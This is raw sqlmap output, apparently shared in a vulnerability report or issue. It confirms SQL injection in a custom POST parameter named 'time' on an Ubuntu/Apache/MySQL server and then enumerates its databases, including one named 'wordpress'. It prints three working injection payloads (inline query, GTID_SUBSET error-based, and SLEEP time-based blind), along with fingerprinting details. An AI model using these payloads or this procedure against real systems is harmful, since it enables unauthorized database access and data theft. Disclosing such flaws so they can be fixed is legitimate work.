 (custom) POST parameter '#3*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 377 HTTP(s) requests:
---
Parameter: #3* ((custom) POST)
    Type: inline query
    Title: Generic inline queries
    Payload: ip=1&user_agent=1&time=(SELECT CONCAT(CONCAT(0x71626a7871,(CASE WHEN (8898=8898) THEN 0x31 ELSE 0x30 END)),0x71626a7671))
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: ip=1&user_agent=1&time=1 AND GTID_SUBSET(CONCAT(0x71626a7871,(SELECT (ELT(4603=4603,1))),0x71626a7671),4603)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ip=1&user_agent=1&time=1 AND (SELECT 7050 FROM (SELECT(SLEEP(5)))Rhgh)
---
[16:21:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6
[16:21:13] [INFO] fetching database names
[16:21:13] [INFO] retrieved: 'information_schema'
[16:21:13] [INFO] retrieved: 'performance_schema'
[16:21:13] [INFO] retrieved: 'wordpress'
available databases [3]:
[*] information_schema
[*] performance_schema
[*] wordpress